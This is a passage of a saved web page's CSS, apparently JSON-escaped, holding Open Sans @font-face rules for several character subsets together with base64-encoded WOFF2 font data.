QIWuQWlt8xDnCRUCXw4LvcjMIUIik\/PyfrRFJyJlXaje+hpCJsGYYp6X5lW1LYDfQpLA1bMEN6Nv8rEVFAqWyVXILMb66OddMd2ptQ44dgkWMAs4SuaMjlRS8Z0ubV0jrkDEViq0\/5Z2Y8z0\/YSVJP2guM3zAC8Z2Yytk5d9lo04i1UzzEVwnaNfTSureDrAFapnCzabM5rsOxBl4odrmcz9Ut+\/79vuGvtsiXMtaXx\/qP+Kj14Kj9zG9jUwMUyiTeB1cYVHG285TXGQusns9sr1cI8o6xmYmrsxkebZ3uaqMkhcQ6Yx1xOHuUMw6Nw6xDZ6PD3ST7sCFOLQcJQGoTAwALcBOwe5yOnSwFYHrzJhBnHTTV3Wk\/0vd9kNQ8N2gj\/wOUDzxChlKLqQ1SOM9xroRvJAUtcolW5AreU4kskL5lVkpk7b7c5AaYutTl0wHdaiRELs3fJxFJmSas5BYZNtZRLkRSQihyCStyBeMkon3ZItIRNpJiK3JJ4UlEdNOGSIZJ6C38HF\/3OYxyQdjS12Er74QRv+9Z\/ivmhNGCwMacKVadDsIod4Yt\/dVD3BO7IMaY1ccmkjLBkUvr8EnE9XTMmyvfAdnnHo6fh2GUB8OWDoSt\/NJDPCEHhjm+F0Z5JGzpSA\/xbJkQRjmiEE8v5SfOWQgH8N8VkORWziGZUrgEJQsawk8IAPTyAQADVzrWLdkFyRNIjCsN98DlzOb+emrJcZ4SWxrAk\/kEz2xB+BZUMPWBgXkOGES3oUZWluCl6L\/Pr\/4jx2suoyHw9usDvz\/uJDIzJeLiPa8ucwP0nc5mlKR7SClkaHQO4GXpEgspYByAjuRXuMrUVr+KW6L9kHgHRCpxTkAuxvn5vl\/[base64]\/yuj+SNY\/FFInbMB+f5qi03Sa7m4fbMSjExlbFBVX\/A9yjREeL0eXwbk6uSw6u2ly1ZorYBOWEL0zrmenv55vEUvhq+idXXUFzrmTMnajs6TZ52U\/JNif4AgbrgjxBypuUBNQJarZnOFSy3ddpK7AOvsJdeE+VejHRGpSjgSPhGKfLlN2Pp9OH\/7cNB0dTFPOGIsABAmiAAl9Gri\/T96+d7cPz9at+4Dxq1yRG4CNOE7endaK1m+Qv9cH\/aQ\/HLu8y\/PhkNObg5QE9lOX5CLuR4L8I7BEAfoAfKjIHGgNloh11y0WNztxa+n9hNTVUd3Gub2jt1W9rhOfwOOkjEurUJtTUfF7\/+6+hJ4uD8eb47Ol3tR9yV++muSjyZvtM31LTqjeoMNhdspm\/K0ZhscjVJfsfArnDPBHpdacP2AWdYrS\/5rQy1ayIQlkGPPzrb4LsSwNkWRIuLHE8twRISJk30w+yjg2LKi6Umoy8WEAHv94dkrZE+nRWoAlqpbKFuwnGAMF7B\/kp5nUrt91iEmBnTtxXoUkqIAC0z4eJA+UGvkHvsIAjbNgl0kQZXbdulTL2RnIEOK3ihfvbOMxDqANoZrjQMp1DhQoF6mHGEVPR5AhDmoFCNt7VZTM4HUkp60V71hR5viE5W11hfZ1Cz5JwOtC0Rd7FMoblpaEINbrIeXWiZicJfrAZhX95Kr\/FNOMcOeyMVh5ziPSyRM+Ws9Q4pk3l\/[base64]\/lN00yiuHYvc1CBSVWM8+NRWMVHtrBAMFwRKYoG3rZPGN3KSWOAQg6izMeGSN0SEqQmGI0Vq3cVKDuGev8fJvGshmT10Gj\/[base64]\/bZDmr43g4Y\/i8h9aGALSUKSdFT8wDJDObdgGPCEFEobUE1ruwoMkzqbTFZEcnLNyPkkMYxsjQT+C2Xe7adYdOQV1OtKIOrhLd9uZyKgPijV7tE+g0WHzQPiPq8zBUXw9FJCZEs\/EAH0JMTCWe5sfh1BuNIwxTliIbA5N16yJ0uWn0iAR9uqa5s1AQ9QM85lzgz0TyZj3tkbAfCU5M06caWVECCCc575Gyuj2ixOZHiM1w+bMaXJdKo2buSpySNCWLTtbAFSo+U9UxL48gzk6Qm6O\/nG37wUvA0RP8sJEDKsvWvmaJURwaAlcwqQmREnOIxsKfYC27B0w638iwkTCyOXOsU+on\/3yVqZlEUnJgCHMzYK4ti\/vVa9E2hdYaj04giiqhMd\/LjjAx1ZzgtcYnVxV4ezJN1KlxTFAy1g44h208FrHBhCRlFfXqhClMNNeAQ1VPAoJDHXt6zsQlhvJDq7hvX6wyCB+\/FOw5wswd6uXBFtRBHPCk+hMXoCTkjKjSE35PcvK\/Avbmr3R\/[base64]\/Am585En8atFN65r8fPvzIsbHtqyv98gbtnBsDGsh0Oc4S6+u8TenS1vBsq2P7xPxKITXu7IcSLOINAyhIiVl6HSvGf4KrMCEBezYXejkYdoYkMAhKg5lXyk3EiC1P5tv3+Erk\/TGsLWlPbXlA\/CCH0CfNVpyOYUWS1SzsGLBpkyCWiWMba8IDNxxAlil37TlGlxkEhox9yt21Xh3jNkHHc8W6LVuiuLIqux2tTVWFtvOLpIxKrz+Yiv\/VydpkOMrA+5RKIHXFdI3iwie02G62IDD8pgp7UoVa9oyAaQ20l3ktcpNgtXGcsWS5xiHJf5rZjGTTiDzpRU+m7M2ay5rO1L1DS1rRs2bTD9MJTK+0T1eqvgeVRrYNqH4jElN2WpqUiLSqx2iOQ+lonFNvp44tE1bqnlA7u9003Hkc1znsaO8DEIb\/0b9Ps2CYZAkmz+Knf33n3fkU9kSbMoSqlqY7nBe0mZWhKwUnUmee9FpFSqRhoxj7gDnx+bt\/0QSq1YqoTTjBuExYmDFFQyp5EQD9LDpkdLIS84Gi051B2H14AVar+izhjsV98vi5WtOfqARvThmpajceqmSQPAaAeELPPF4I8h+TpTS5OCOy59DT4D0O55cgoiehbX0PdabwRdjsWWosaQMmhnIHOsM\/kZ1A31SE9GsR\/BVn\/c\/jjJaq8xFo5xbABczm28FA0tDjQtmWJOgmYx4\/O+JvEslLvtJNlkg2N2Yj385p+LbeW5qqeli9PVk2GUVV19At9qD94+4SsgXw5v3MdxajSfyjksNAwv9mNRrBPYp+m0uL3310wnOTdJootcDrpIQiX0YKPvGYK5MH70sZmNl9FC5REup04GjOyEiLfX31CPqWezEIUlMXVAAxc2b4\/2Hjw9DK\/repAUd\/SnlwL96GX3jM75fPuGecFtvAeHcPXD2p60fNNKh6yqDVo47GePfoa6bUBmH8ecmxPy6jWV6EZeyRjdZrHsMmuPSz+1GB7PB3FBtCntDLQVEa3TePzreSdEr0tADcVc+3gu85+\/VV91asDig7MQTdVJjlGql2EsGggnyCrzP4kjIW8qPxGHfdUJd+j6JQ6cyzDfx1Hx0gN99VpaCzDMOmPeZGMWw2x9nPnMDwT44qn6UNl7gXVQsGK+3NZY8dsV4Xs3f8GynZH4EEXDDPi0FnZ8W7O1Uld4T5SGKLgPgt6vsw\/W51b8tFE6tz72njXzUbGb3hFnfqgHa6eXt8Upy6\/twYVEpNDA+5zlVaCFyVsVu2uL27iqy6UGbU1MCNDMzTGmPGba6b6aE497FT1QC8cfENBmkVN3OgWGcyXfgHaOoQanv5xqJd35VQfmVNbzNYVL20bpSmfKfHdJO1Aca2MgPQu\/jz\/+yfEbTbk4sLkUvVlwaPlNi3sFlxcvvk6bk1x+\/TP5ULJ8WEad6ZY53h+gjyRf9G6zmX3Kxrr0kVs6hBW\/+f9Ak6WlackGji9SoKrti8VvW3wfT+HFwyz0MEUQCjVCFpJzT\/0jFlFCVPMkworIs\/ZIr8ZVi5Y6Hu2QiAJEjOXCUOko8ljD6pSMbt7bpysKhiswYyrHOqeJ\/8SZ5DH5Yvm7PTK+zGYSY3sLZ1kO0V3DdLk\/3qm\/SWedB+Y1myIMOvD2GxMsMkUqNWA7jVq7uRzDgLu8EzlANwqM\/GjLYV6r+SOmMyLcFObtEcoHha\/tz2Y4L\/ogE+iV36ejza0ZGvJzUshZJw+x4qp+Aoo1KPwZX2iDijX6I1aOeCWvc3bl\/kD6JQQpceEO5O4+yw43N5srN3Ao\/CjVv6h4AojrycKNM2\/ymqkIgfHXDTz5X7zdH64DrNzt67rGt+eqGm9T0H9+0j7bPrtS3+G7N7xebR3Gw+22fMF0YFbn2oJnTz1XdkayohLBobEeBbrAytr3RP4NFz1BSAoolDFMza2H77VpTuV5B3CsS+28pfz5jo9XUl5drY0eOOeTPEL3fhvjKpEFX+c4k06OwZlNHljUbIvAmf9diwe\/FKLhWGhF4PQ+Smqls3qkoxIAV83dgDmd73xUY5fnojO34+vrYovm12u9yueFpTOHHC0ZLHrlFozue53NaJtb66hbLTNwrSw5ipdX+IrCFXTE6UpoNPhtRq9p0cOOG1FxY+drRc3se1BTT8n13GSPmBE5Dymd8tkb6WxlB38iCd57n\/NiaefLyLRby\/WpKLo1w79Px126u3JT6vmMdcjvbohLbbUgiyugq7mJzFYf7\/hliwfB0Ewqvw6sLswmJvOg3Kl08Rm+oO0K+0mygdl1DkjBzVgWNesv36Dh5w\/6nCjoZr1wfh8kRMg3WrQbpUfdav1\/5uHJhGqU5oBx+QaaEUrXxkoqWUGRlkDXn\/f3Q4C9r\/ox\/8+l+SNzZXMb0\/G6\/MWL7781cg\/s3+CZRBTH3vlgSthPCS19BRji4Db\/QJ2ca4lFFaf+1oexLJs0NjtdOSxOA93u0lCFT2BH0g99+h7Hl2YYh9OAOB+HavCLBTxZJF4\/8TUcpdP9mvc30bg5vJM6iMZS6pTn3itKrFsTSi7SpLUYszTGDirCN\/XHc5lXHyDmtFxHGCugMlE1+Q\/NcpIaM6+7ExcTR0TjeBjzOM+Rtis0uwBvh6+TaaIdx32X05M1HkaH+OuPdkOuF4PWlwsUA\/spnE9f1aNnmFYrMU5ewUxOE3VyAe0iMjkoiKInAAjF73JW7USEuO0fIL6R9X18KewqvB2+uODa\/m\/GrhEc2EQDbAFuAEAAwKZu9wJgO1FRVoFX7mD993XdMiglo+f7zrXQmxlaNwCvFqWjXWI\/[base64]\/AVWYTQX\/jEFZMqEsVfuk+gx504Yx03Yk5R511eFQcQOGFfmC0SkQbp53+bbUZ1eJ8UHHia1hTt7iIklIKV9X350oDT1RT5iNEbG5D9t+8SUHzOH1lQr4\/[base64]\/inBu\/WnPAo4hwuQknUONyAGlJ3DAyA0n8MLaLpyDh+g4PU5\/AA4gGZigF+AYRAlkEQ+f544scDBKOS9gcVIlyFXFoGUmAEbhT5TJmCxY0\/[base64]\/[base64]\/OOjBj1m0P3DFnHttpq1gWrKkwHnwxXHTJ+RBQi9t\/IoZxTGASU5jGDGZRxhwO4CDMwTe+9JWv66EnH3gg+uRDu0tL5Vr84ae2H\/vT37HIbwOPRf4gth76nwugwiqjsrScJ1dSvz1b+33ssEVZWVIhcMJXOcPQDQOjUWOyfKVSbcEshR0cZjs72rtxtc4tjtPWTF2it8c0ZqfPTd+eli6YhZnzZmnGNPIzhcOylS\/ts8YH97KQUrwU\/9zgpUaTwdKAFUbJCpUakTQF6Zx0W5JWjfGZPwwUpVlrsqRYI6VhKwe2JZdMg2z2UpbNZL8x7In2PggRhmBhCayH4WW4Df8IHQJ8eQTD2MdbQaddLJr96F7LpPjldcK3Kd\/+uFZrrlHEdg7W2rodIN5w3rh+HSpTJq20beJTjpe2JpSnghGoOI8\/XixeefyJJ4uZ\/UTxce8C+mVy7AoAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 600;\n  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UNirkOUuhp.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAESgABEAAAAAkigAAERAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBKgmPYBEMCoHtQIHNGguDOgABNgIkA4ZsBCAFg0IHkEAMgXgbH3814s0OcTuYwNf\/TxdRQVsCo6KWKM3wgarqNYHKGLZFs4mg\/glVp04cWKXSJVTCJsY9w9Jaty7rqoAY2sKakYmt8Ii17SVPB0MYGBgGlSp\/6pErtRjZQlsc1MbQxq+wOQ+iGO30qWsUYhFWqW6Oen\/f8z\/3tPLnNF8qIfIRGvskl+v\/h1v+neTNJJu1sKZszaiYUk+NurJb6kZV8904qarCDz+16TcCTZh5L1RWXI+mpx2GNPlmSb7XQuYC7Z5Is0c1H6Cy0vq8ufUVghaZBimlUGoKgYTOTJHfYPbFmVW7n74fLqJ7uO1bnv67Z\/efZt7+KEyz9cAiDMwzTet\/c1qSHcCJUyAX5KdNBpIMpQOsF0fe9DnFxO9J7YJdeukyeoE0eLr1ezEzp7ku34luA6fda4dtA+3perqeyx1J9s\/bXj\/PnXORhx5JT2z\/1V95ySE79ORoRyEq2jRN2gJLhDpdF02XAvRSEcyNBTPsQiBylksh7x2WgfALA9DO8idfnu8boTCLokeplLc8TaT8eb7K94yxydjDtpt3m+dNe35sbPZw7PuZ79nzGxS1bfZj48CjiA+hV0oCcWPwh2Jogq1LHwFxrVnSq\/Zr8RaPd\/sIuEo1+w4IUAtJDpscs3wp\/LWXQ\/3vd48nphvDIQaARIDSmWGVqLVMyVGU1idRDgBI74lcPXQh5fWlyOAgy3Ldis5aZ13M8eu6Z35\/4+t+9zse\/n+t5Tn7LzPlL366aKTHXX+oNPFMJi0hEZN4I1IypRWW5aqNAKWKBUjTOfH3+TWm\/Q8GzTXTiSIsRSS4lqQTfb\/[base64]\/uDeUFtwTigruBsPGJJGAZIAHKpJ3P\/hxrmbqdmrjIfwMIKqdgMLVEkPLw0\/tReFb9jZ80sfZBjZaVVS+jw8MrLiz+JtJEqzfm\/AcN\/E3wMB\/SDff3JyfPnr44P69u3dun46H\/W67Wa+Wi\/mMxremk\/Eour66DAd91OsGDtO9Zd7omipPNcXgndFK\/sr31poegH0OeokUnYByGrRqVcLHes14\/Zw6PpCAwJGxMm21jsVo4IhvlNEO1rqAxG7StsJWsBxskPPovKosJfB9sxju49VlIZGre0gCd+X5eKycSnnHsoxoHVgdJe64zks9xf3mORFH2YxN7a0MDKAok20ZWZ4KB+gzET5wEdN+7QA\/WyRRKv\/uweEsDzZhaa\/Pm6ZlyVp1DvbRZpk4smUfAAkbki7ZqcOi0WUSVW+rK30DrfuV3CbdDCIE6MErlqZ0rtRHUKzAQdqEg6\/9M1ar8i2o0iaHCvhh7oq+aa7qLwqGeMmgRP2HAPv07p2CcEAS2gKH8kCzAa8Ia+O4pkMdX6kqQRwVskF\/L1ynszaoinI59Qz3CaAlAXh8Drcum+BckWD4PXxWNkEFZ8WFweU1ARomSS8Y0Hjvl6h1umUVeWe0VC4HQdKGhKddy2qO4ct9htabGyBcFp+E1DA\/RexIRYLmczTdbhn2mkIuJ+FTK05wO0JBrDQXavMdYJcDCNeBBI+doBg1qnr\/mxZVA0Vy5ogUWUVAj+5smXgZEsK+iimIlZeuMg7Shp4l75pqIlscIGdoKo7AHc4p90ndl3pjEK6TWhValcaIoa53WLPRzYLADfDo6BGjE\/hrfKd5Uk8CR+gzMEQbQUbzBvlOR1Rl1TeGIRuQv0E1NHn\/ShGuELdJTqkUkndivbPUkEuXxU1U3\/sjmiXmZ3U0i2RTwfKM2AL0MldicxtmfHMTiL9NhGkBk4ADScWWhINeVQ\/+ARumxNfpdIXboe7yqjhtPC5R7sOKlbg8jS2TVId4CVKlFBGaqcsbhtFxiNPI0sZ5iGlI0oHkUEnQH3Z6aaadsYlOCAf\/gIOEbzX5ke2XLuJtsNtugQKn0OG0Qdq0pBswNhjanE0MoEaROhEdrTJE1zwdrdZKtu5\/MebdCUTQLSppT0qyJfE5YjNhYFijYJhYeEu6TN5oSEYAWW6X8kZNglNB71J+kNNyrXJNc7lEpajbUUpsmuYi0EpzgNp9hp2G5jGBkbOSOoFhBCQZFTGGGmglWaLo3GauGcV5IRiDkm+ar\/kJMIBc7HYbfCVEGmpEFH+8HDH8cWdV3DQQIh93xaca1my\/IaMHNNqQEJmFNKBwMEQA0FiBUKpfmjfZHTk0Y0eQDm70MVo3pVSMFM0yFIbKVCFpSqyDCUkxJSWHuOFGqOnmY5k4S7E0y2l5zYzwMeNTrngLI5TG6LMczuM+CeWV8X0cRmlmckphF5OWT\/NMSHir4r6EcC8qk1Ajt1blYz3qnotSnGy2mJw3ZE\/[base64]\/DHJE+spxqtVvyfazJlWMUXfJjORcj6eI\/NbPK8qwWmeWVV7bggickoc3bWyH8vn0crW3Y99L7C5+fGvlTee+nXlPP2Xmy2nmZL4SqnuRAZFeIdkreHw+dbFK4\/lraGIgjUfL5V\/JT4UPe2nBkKSTGiYxkWWq+FkdxK66yp8NEOpnGcqc5jTPZkyZEW1bj3pG1zlmrnbkqPrqns6Ysy2Hp\/dHUutwGgeiYgag\/9L3KUK1SBYNpfC4\/yVZNOkMmsRsyK6bXeDK\/[base64]\/RPIKQwNnBAMegCRHdmRkCfuqV+RooqKgSQ1n2bSxhaNLvNJFZ1RgJprYaG19C\/eMQdMBdw+Y2CqSZSRegGnNvSt7NrqCAjJjo8vuYi4abJSSBhO4SV1EMOCBmpmxOr2d\/mgZO\/9\/fcC0rZdaeBbtwDh5ecuA6zwYgsXn4KKJFwAMNrK3eFCdI6IO\/X5B0yR7q+wbEpE3rkL9PJ+wXW4ggqyWOArqJ0B3JmGtcBJl8FlqWFyN8wzAk7AN3hCUYGbGWN16yi6L1QleVrd4kLdk74RmwMMG1ACT3Ugytt5G01JAEYdogej52jQSujSiC+vT+XeKp1\/vCm43QzC2zujsMRByZDc3mqdJjp2WFqvXGpQv0zzHyX8U1KqGyN4imayABxQpEiRtB6EMyXaGSsneaLRt2rnJDEjXhNPo9nwHAt\/V9KN0SQsGHjJ5msE+KO5BAu3RGdp0P+WKDZ1+TAfn9BOm1eEgcBJoos61NWXjm0GTi5ur9On8pDReB1Uu1kUNyXPLelGEu6ghO7IsGIZaPhJOS0moqrGwUu2G9ruKAf9m11YIvnW3uhn5MEZba5+veSY1eflt072WPCdShRneAVKp\/aTnnUYYdi8k9+VCqd6qHcFdYmIR5prKX4MieTqmexN5D3AViTOnkI68ZKc9n7fLEonfe92ipfqHS0C\/mY1exC81g5M42A41jbRZQlrWakMHoywows1FhxgKyE8eptiR7Eci\/eWS+RmYsazEWyAm8aNJYGcx1WaWx82oEcWWCmJJqrv96c7pBotjvxu8zhq5cJlPbePLWTDxjHrCP8Zpr0gl86Gx2hVrT+rJ7\/FfL\/V+Ur\/yx2T8Mtunbobf29\/VU4QZPZsOEanOvxPpF6cImowRdCa646yj6Pd\/0+Sj9z6iI7bYJw\/OHq766ZKCwcM6GlPk3qoHZ1StcRkDXPp32r4o3ugiBoCNNhEltNi26XDQ8vDbsQffTEqOHRL8VUqiM68lLsdjitCBfbliIB2iVdZ1YGSr2lbV9W3h1m0nEHLaPPIHRh2JAYa9qDn1ZhshRDz1VVsVdhyFMTb6QZJD4uwmkmNamAYIvR\/+iGo\/kUA89ptIfzlBFNHBw4qRVDpl3cGZGh4\/WJnOV8JaVQ6EslN42qpyKMsCkmvazoFCzATdmD56KtbWMRscYTshV1Bn5ZF6K78+PNMSIRPQjhlwA9SDmh\/IrSh0mN2NevjQCy\/rQwAQvVJQ2Vne0qYgFIjBdI8nohV0YCJQ+sQtoOBRZ+sw+HqXTbXICK40MtCNEJ5JfNNJrTCa+IhUWIZggQdOUumKElnFgI\/[base64]\/cm1moReRhw9iaDHu7YkDhq\/7u8pNeZZ2b2D2IdDqSLxVu9BKK00SAfFSNOiXiBDg4aA83\/NEtBDwDs4nAWnYkAXxoHyxNt2g9aaw9fH1aowJJHbSJ\/[base64]\/[base64]\/yxR26G9BYAABNZ8Rizyldt+hjRPK01GEdIp180I5kdvYj14WJ3MVWi7JPBSibYIk7NBRZZBT9WxrT0\/tBSkhjQuIdFXZGPBbRrmjZtNNn74WR9I6jxpo1PRhoJUVOPSRwDEz65p2IGPAFCsvSwKIz0YUcJVMuxERh0gRoqOW2RVsUl+YcBRgqml1KGDTTPzXUT4YHvtYqnWfBspc5f+fUUs+w6UvHWZWdygiTXMhvZSL90eaO5QfurH\/3\/YiqeVRfhAFJ5BTab+4lr4Bofrs7\/qyYZoa\/yjWKviu2vf2bGzzAqbP7h4xR0t\/+G9Ooyp+kFQXIY\/8aLUpIw3xECE808fsKK+U2x6HCHiOMBUiL8rhpyc3eTq4amp79OZJeTyezy5OS4IgqFWeo9mPT10vdLGesbaZeu\/LAKjgJEB1oFWhHmt2+PhexVcFFw35tDWX6OcKSRDALz3V0cDAIryTDW3mNAQlQrvrTl4oWuoR\/nfgFvSUG6+iqEZOaDm8zV95tjk8t7eJZEmURxaFhxQ0IBNxYfqwqC6+vayY6e8KOtYvX4Zp4bAb4b1MY9eIgUbs9KUxsx1dvvIEqq8053Z1PaQBp50SwngLTayt46BXZ7\/E5WUqVkq7EwpTmfldrT0ZHWjrD43MRI5smk9oilpvEkYvoUHayVtbWcfqzLKGw0zEgWHxaUxA5bM+zX\/C1HLDD1jp1J5\/m8hHNnOxM7+LzEdkfyWWVDZ7GWrzWlMgMq+g4SLV8PlkpZle1lm4Q9i3kRE5Zokrc3fKVgtSCMQCf9n6lDkR0uDWIZhj3MxOo3rCP6tnpb\/P3AO0lISm60cYwGQTkrvw4ejfDG4+D7\/HyRCDy63hNDRuxDErBe8BMWsY+MMEonA+IjVhvDPay+io7uOiMVdxW5ziRIFI9UyAkEq1W9Y2LjGJnj1NMto1c7hrbPbQGvSwWhqUhiTTsh+u5V5vLH9BKkVw8i9\/U\/leWG2cb+f+X4hdA1ksUFy+vaqRJ8CX5IeHFNbA431mTzOXi1T4wTzy9XHunpnO1UlR1\/rgsPSunztVf\/8nECB13Trb7hmmSvXj0pSiRbxcc81baWtXcWagidIWZAjY8mb081HhwyBGoADftO1DV8NEV4SasApNz7wTXtw+\/8PXSJWtIqdvZW4Be6L4yBpkaqzqYevYX1rXIAKQ+kzPeVa17PxsaNx5+NIVavyXwnLM0vGC8szROC8O1RtRMXurSkJ1WfjNTfwywbe4+SJCPt\/jilpD1lrLGXqnb4S7OhLL8yavnDG9kVD\/[base64]\/U8DDOKbtb0CBjp761zhcPioTziqLm\/EW0u2+6tRfXM7\/+qrr1xA80xzsyLZZWe+hl8XqsR9SfY8r59VOMRb09UM6I1e5agl0m\/jNFQMrLBHLrl9RzVZ0ZUMYVuVwXhahtmh6ceb89L8DH8IgFxJ7TtK1AnkaA64\/QT9ZXUo5YEw48QOuRqvOuIffCFicu9Z+yne48AvrZ1Dn4d+vqIDgn9i2S7s6uAtVOOiFkIHeLTovp\/OWqj1\/9ESk6hbGHnVKcML4HPzKnxDJ7Gm1y1o0v\/09UzU7Tx8oF5qVz+3PVp\/UObwi1laRY1ICM2OgzUzWD\/\/KwlzcjHLvHJVr+Hn7xVVmAO9qRN5iCWgCfge7GZ1o2bcwOssuXxfe5Ip8QnPnZhRhZFtTsffl8CDgQGoWpgNVhU0sAF4O\/3hz5HC7SEdMStIqMNuSKgUoCHIEmtIJF6IRH+Echqiqg3cUmdMH40pdKW150XbBrEfMs3cF2cuxvRxQR8AtyD3uN+0jzCij8lYLJij1CFZH9TZ+7UU\/[base64]\/loh7l+Jp2j30A338xUyOePbdYL0Y4gJE8DuKwC57B7NrOhOvYee+HNr7LTgfD1o22ZIdtT3lPAfL6Oe2a37js\/ANKBfQJRb4rYj9BXJ1b2P9fwUfPNtV417j509lKpafbcQQoZcLBgrsLs7HW3nmPjbrwiK35gjLdSmnMaRimYacnjFeln8P+6\/SpTy6RZ5uUdDjM0eiLBJcEshWqYe9ial0ETj7TQJrgiV24Bx2gePhrESAt27\/A7Vhn56LhtgQm1xo8aH9qgzKypUHjeNA7qBf21b8iRj\/75JDgr3p972IqXeQ8aWA\/s8tUp4Tu23tjhc\/tgW\/itY82ekfQTZ40vXCiqEV08rSV9QfWeSHCXvGIVwQBXWFMFNLbkCcmaZwv\/aFowocSGxND97iO9q8270qMS3cwUD\/bu\/uhaduXDAKjILxu8P7ukRHcmtKmJGBNCZNrXu44wfR2O68GCcCn5OeU1jP1xPLYuqMg4JS\/2nOmgUlKUhYsL3poWTJIkSjoeeLYACNZ0QQ3J5A0OHG\/qX2hfLyv1Qk76cqn+4lsDoVlg9DwiMYSuO37g2AlKbLBftF0X+v+I2ZbS2q7eULm6pDosmgSNvTx9qVen953WOdGQF64EEhz\/lKT3j8HJUPCOKmYkZ8Q0R3NSFTmjCpykVK8gs1t7vDDWWRplkgGGUiJ3FdVam\/\/UqsGF0K7zMrCu8OYcfEgm2mLHAkn3up8GaZUhScqn2PJ5oU61fvEJjsEErO5aq6WRLUbVR9EVAQJFSWLurZAIbyXzuQxcPgaF5+Xm+mWhffC5nixHrG21p7d1Hih1Zqm3v3U9ETdOJ\/6fqY0HjZaWZ+mHPcz0FagSSdvVIB55QoB1fPCfIzGm\/jXSLl\/f0iQ9LVsv3cDUsQDjY88zNf\/tA4FDsbbKSANzR74vBHWndrvajIbSd7RH6cdr4I4cUiFY4FksK7wagUwxgaxuGC6Yl2HdYe6YveVvLLbNPq7vmCwYqVBSEtQob43\/mLlurSiegltUu9tO1wcYkAYKSvzbffUUn8JhPo7mjYggz3kdoU+uN8HJ+yYOYgIpO\/YTn4JyAn49tFrEj16lM1GXOLhoPPNS8v7WbuVv8PYoo4ocBQsroSwrPe09rV0iSLSnNxkav5dj\/pJdmTlJjBA5dLBYOgT+00AVeQOnByW6Y0mBtDOxquIyVhY6q\/pfG\/kewdPrSHnzyyFD2ZeS6osrsu\/bkeSsy4Mhly0RCq+Cp\/keDd9W9XVMpWylevkcLseEta6YtJ3MCW3MPBVrGsTqEekj1QVSIbrIvYZMdnkwUNubj+HixsmhuEpYPjUwvHJZCo3S7QphnXBkuTlWWnw9uvp30w6f0W6nI27lmaXIZUmHqbc3V2d6TSay4HsWlOzAo\/urHFwy7wDeLOmXFR0rMslqp1K6XR1jm05W\/tfg302thJ5RY\/NLEj4OhhAufHi\/zGL+DrO46B429kRqbfn03iEVIngX6kxT+q0iZiBjo2BofLHHP3SxBxlXkHbu\/Mmi7pz8aWZfIM5+\/bodGJ5e27BbEW54r04bmmfQdpum24bJ02sbcSvwHfEwaMPxdNpUtITPwwIc3ZwwblnJU7KR0ckZ7lCsuxHY\/CSpzCzbjmN+Nj4Z6pnJgIi62vYY+Gri9MthF8BjBhbfqFiiO1QXdxOhamS7y4XkS4kORBGDqGaO5kOjcBq\/UHuNVBE3cbrQj8ti5tkoiExlSkf